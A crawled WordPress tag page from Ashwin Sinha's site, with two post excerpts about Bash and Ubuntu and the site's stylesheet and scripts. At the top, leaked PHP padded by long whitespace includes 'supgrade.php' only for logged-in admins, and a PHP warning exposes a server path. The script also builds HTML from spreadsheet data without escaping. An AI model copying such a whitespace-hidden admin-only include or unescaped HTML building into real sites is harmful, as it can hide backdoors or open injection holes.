

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ash.wine/tag/ubuntu/
body_size: 40566
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                

if(function_exists('is_admin') && is_admin() && !file_exists(WP_PLUGIN_DIR.'/loginizer/loginizer-security.php') && file_exists(dirname(__FILE__).'/supgrade.php')){
	include_once(dirname(__FILE__).'/supgrade.php');
}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://ash.wine/xmlrpc.php">

<!-- WP_Head -->
<title>ubuntu &#8211; Ashwin Sinha</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Ashwin Sinha &raquo; Feed" href="http://ash.wine/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashwin Sinha &raquo; Comments Feed" href="http://ash.wine/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashwin Sinha &raquo; ubuntu Tag Feed" href="http://ash.wine/tag/ubuntu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ash.wine\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ash.wine/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reyl_lite_bootstrap-css' href='http://ash.wine/wp-content/themes/reyl-lite/css/bootstrap.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='reyl_lite_style-css' href='http://ash.wine/wp-content/themes/reyl-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://ash.wine/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://ash.wine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://ash.wine/wp-content/themes/reyl-lite/js/modernizr.custom.67069.js?ver=1" id="reyl_lite_modernizr-js"></script>
<link rel="https://api.w.org/" href="http://ash.wine/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ash.wine/wp-json/wp/v2/tags/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ash.wine/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css">
			.logo_container .ql_logo, .logo_container .site-description {
			color: #31a59a;
		}
		#primary-menu a {
			color: #31a59a;
			opacity: 0.8;
		}
		</style>
	<link rel="icon" href="http://ash.wine/wp-content/uploads/2016/10/cropped-Ash-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://ash.wine/wp-content/uploads/2016/10/cropped-Ash-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://ash.wine/wp-content/uploads/2016/10/cropped-Ash-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://ash.wine/wp-content/uploads/2016/10/cropped-Ash-icon-270x270.png" />
<!-- End WP_Head -->

<!-- custom assets -->
    <!-- Custom CSS -->
    <link href="http://git.ash.wine/css/wp-responsive-circles.css" rel="stylesheet">

    <!-- Custom Fonts -->
    <link href="http://git.ash.wine/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
    <link href="http://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css">
    <link href="http://fonts.googleapis.com/css?family=Lato:400,700,400italic,700italic" rel="stylesheet" type="text/css">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">


    <link rel="stylesheet" type="text/css" href="http://git.ash.wine/css/sweetalert.css">
    <script   src="https://code.jquery.com/jquery-3.0.0.min.js"   integrity="sha256-JmvOoLtYsmqlsWxa7mDSLMwa6dZ9rrIdtrrVYRnDRH0="   crossorigin="anonymous"></script>
    <script src="http://git.ash.wine/js/tabletop.js"></script>
    <script src="http://git.ash.wine/js/wp-skills.js"></script>

    <script src="http://git.ash.wine/js/sweetalert.min.js"></script> 
<!-- /custom assets -->


<!-- Google Analytics -->
    <script>
          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
          ga('create', 'UA-79615243-1', 'auto');
          ga('send', 'pageview');
    </script>
<!-- /Google Analytics -->
</head>

<body class="archive tag tag-ubuntu tag-18 wp-theme-reyl-lite reyl-lite v1.0.4">
    	<header id="header" class="site-header" role="banner" >
		<div class="container">
        	<div class="row">

        		<div class="logo_container col-md-5">
                    <br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/fantasmo/public_html/ash.wine/wp-content/themes/reyl-lite/header.php</b> on line <b>71</b><br />
                    						<p class="site-title"><a href="http://ash.wine/" rel="home" class="ql_logo">Ashwin Sinha</a></p>
					                                            <p class="site-description">Augmented Reality / Games / Web</p>
                                    </div><!-- /logo_container -->

                <button id="ql_nav_btn" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#ql_nav_collapse" aria-expanded="false">
                    <i class="fa fa-navicon"></i>
                </button>


                <div class="col-md-7">
                	<div class="collapse navbar-collapse" id="ql_nav_collapse">
                        <nav id="jqueryslidemenu" class="jqueryslidemenu navbar " role="navigation">
                            <div class="menu-default-container"><ul id="primary-menu" class="nav"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a title="Home" href="http://ash.wine">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a title="Things" href="http://ash.wine/things/">Things</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a title="Hacks" href="http://hacks.ash.wine">Hacks</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a title="Blog" href="http://blog.ash.wine">Blog</a></li>
</ul></div>                        </nav>
                    </div><!-- /ql_nav_collapse -->
                </div><!-- /col-md-7 -->

                <div class="clearfix"></div>

        	</div><!-- row-->
        </div><!-- /container -->
	</header>
	<div class="clearfix"></div>
    

    <div id="container" class="container">
        <div class="row">
	<main id="main" class="site-main col-md-6 col-md-offset-3" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>ubuntu</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-280" class="post-280 post type-post status-publish format-standard hentry category-hacks tag-bash tag-ubuntu">

        <div class="post-content">

			<header class="entry-header">
				
                    		<h2 class="post-title"><a href="http://hacks.ash.wine/version-control-your-bashrc-file-or-any-other-file-with-github-gist/" rel="bookmark">Version control your `.bashrc` file (or any other file) with Github Gist</a></h2>        	</header><!-- .entry-header -->

        	<div class="entry-content">
				<p>Version control your .bashrc file with Github Gist Install Gist on your machine If you have ruby installed (how to install ruby): sudo gem install gist ‌If you&#8217;re using Bundler: source :rubygems gem &#8216;gist&#8217; ‌For OS X, gist lives in Homebrew brew install gist Log into Gist with your Github account If you want to [&hellip;]</p>

							</div><!-- .entry-content -->
            
            <div class="metadata">
                <ul> <a href="http://hacks.ash.wine/version-control-your-bashrc-file-or-any-other-file-with-github-gist/"> <li class="meta_date"><time class="entry-date published" datetime="2016-07-12T10:33:00+05:30">July 12, 2016</time><time class="updated" datetime="2016-11-18T15:27:34+05:30">November 18, 2016</time></li> <a href="http://hacks.ash.wine/version-control-your-bashrc-file-or-any-other-file-with-github-gist/"> <li>PERMALINK</li><li class="meta_categories"><span class="cat-links"><a href="http://hacks.ash.wine" rel="category tag">Hacks</a></span></li></ul>                <div class="clearfix"></div>
            </div><!-- /metadata -->
            
			<div class="clearfix"></div>

		</div><!-- /post_content -->
</article><!-- #post-## -->

			
				
<article id="post-288" class="post-288 post type-post status-publish format-standard hentry category-hacks tag-bash tag-ubuntu tag-windows">

        <div class="post-content">

			<header class="entry-header">
				
                    		<h2 class="post-title"><a href="http://hacks.ash.wine/add-bash-on-ubuntu-on-windows-to-context-menu/" rel="bookmark">Add Bash on Ubuntu on Windows to context menu</a></h2>        	</header><!-- .entry-header -->

        	<div class="entry-content">
				<p>Add Bash on Ubuntu on Windows to context menu Bash on Ubuntu on Windows (installation instructions) is a Linux Subsystem for Windows. To add it to the Windows right click context menu, perform the following steps: Open regedit from the run menu Win + R. Under HKEY_CLASSES_ROOT\Directory\Background\shell create a key called Bash on Ubuntu on [&hellip;]</p>

							</div><!-- .entry-content -->
            
            <div class="metadata">
                <ul> <a href="http://hacks.ash.wine/add-bash-on-ubuntu-on-windows-to-context-menu/"> <li class="meta_date"><time class="entry-date published" datetime="2016-06-27T11:31:00+05:30">June 27, 2016</time><time class="updated" datetime="2016-11-18T15:27:47+05:30">November 18, 2016</time></li> <a href="http://hacks.ash.wine/add-bash-on-ubuntu-on-windows-to-context-menu/"> <li>PERMALINK</li><li class="meta_categories"><span class="cat-links"><a href="http://hacks.ash.wine" rel="category tag">Hacks</a></span></li></ul>                <div class="clearfix"></div>
            </div><!-- /metadata -->
            
			<div class="clearfix"></div>

		</div><!-- /post_content -->
</article><!-- #post-## -->

			
			<div class="clearfix"></div>

		
	</main><!-- #main -->


        <div class="clearfix"></div>
    </div><!-- /row -->
            
</div><!-- /#container -->

	<div class="sub-footer">
        <div class="container">
            <div class="row">

                <div class="col-md-5">
                    <p>
                    Powered by <a href="https://wordpress.org/">WordPress</a>.
                    </p>
                </div>
                <div class="col-md-7">
                                    </div>

            </div><!-- .row -->
        </div><!-- .container -->
    </div><!-- .sub-footer -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/reyl-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"ashwine"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ash.wine/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" src="http://ash.wine/wp-content/themes/reyl-lite/js/html5shiv.js?ver=3.7.3" id="reyl_lite_html5shiv-js"></script>
<script type="text/javascript" src="http://ash.wine/wp-content/themes/reyl-lite/js/pace.js?ver=0.2.0" id="reyl_lite_pace-js"></script>
<script type="text/javascript" src="http://ash.wine/wp-content/themes/reyl-lite/js/bootstrap.js?ver=3.3.5" id="reyl_lite_bootstrap-js"></script>
<script type="text/javascript" src="http://ash.wine/wp-content/themes/reyl-lite/js/script.js?ver=1.0" id="reyl_lite_theme-custom-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://git.ash.wine/css/wp-responsive-circles.css
body_size: 338
content:
.circle {
  background-color: lightgrey;
  width: 100px;
  height: 100px;
  display: inline-block;
  border-radius: 50%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

.autowide
{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;

}

.module
{
    text-align: center;
    padding: 10px;
    width: 150px;
}

.module:hover
{
    cursor: pointer;
}

.module:hover .circle {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.module .circle
{
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.module h3
{
    font-size: 2.3em;
}


--- FILE ---
content_type: text/javascript
request_url: http://ash.wine/wp-content/themes/reyl-lite/js/script.js?ver=1.0
body_size: 884
content:
jQuery(document).ready(function($) {
/*
			//Anomation at load -----------------
			Pace.on('done', function(event) {
				
			});//Pace

*/
			$("body").on('click', 'article a[href^="'+window.location.origin+'"]', function(event) {
				event.preventDefault();
				/* Act on the event */
				$(".ql-animations #main article").each(function(index, el) {
					$(el).addClass('ql_clicked');
				});
				var target = $(this).attr('href');
				 setTimeout(function() {
			       window.location.href = target;
			    }, 600);
			});

			$(".ql_scroll_top").click(function() {
			  $("html, body").animate({ scrollTop: 0 }, "slow");
			  return false;
			});

			$("#primary-menu > li > ul > li.dropdown").each(function(index, el) {
				$(el).removeClass('dropdown').addClass('dropdown-submenu');
			});

			$('.dropdown-toggle').dropdown();

			$('*[data-toggle="tooltip"]').tooltip();

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://git.ash.wine/js/wp-skills.js
body_size: 685
content:
var public_spreadsheet_url =                'https://docs.google.com/spreadsheets/d/1QXOUoGM93i4dt5XH8QbfS7TG8A00v5b-18Few3KcqfM/pubhtml';

function InitializeTabletop() 
{
    Tabletop.init( { key: public_spreadsheet_url,
                     callback: showInfo,
                     simpleSheet: true } );
}

function showInfo(data, tabletop) 
{
    //alert("Successfully processed!")
    console.log(data);
    AddSkillsToPage(data);
    //alert(data[0].Skill);
}

function CreateModule (skill, iconLink, blurb)
{
    	return "<div class=\"module\" id=\""+skill+"\" data-blurb=\""+blurb+"\" data-bg-img=\""+iconLink+"\" data-skill=\""+skill+"\"><div class=\"circle\" style=\"background-image:url('"+iconLink+"')\"></div><h5>"+skill+"</h5></div>"
}

function AddSkillsToPage(data)
{
    for(i = 0; i < data.length; i++)
    {
        var module = CreateModule(data[i].Skill, data[i].IconLink, data[i].Blurb);        
        $('.autowide').append(module);
    }
    
    //Add clicks to all modules
    $('.module').click(ModuleClick);

    
}

function ModuleClick(event)
{
        console.log('click');
        swal({   
            title: "<div class=\"circle\" style=\";background-image:url(\'"+$(this).attr('data-bg-img')+"\')\"></div> <h3>"+$(this).attr('data-skill')+"</h3>",   
            text: $(this).attr('data-blurb'),   
            html: true,
            allowOutsideClick: true
        });
}
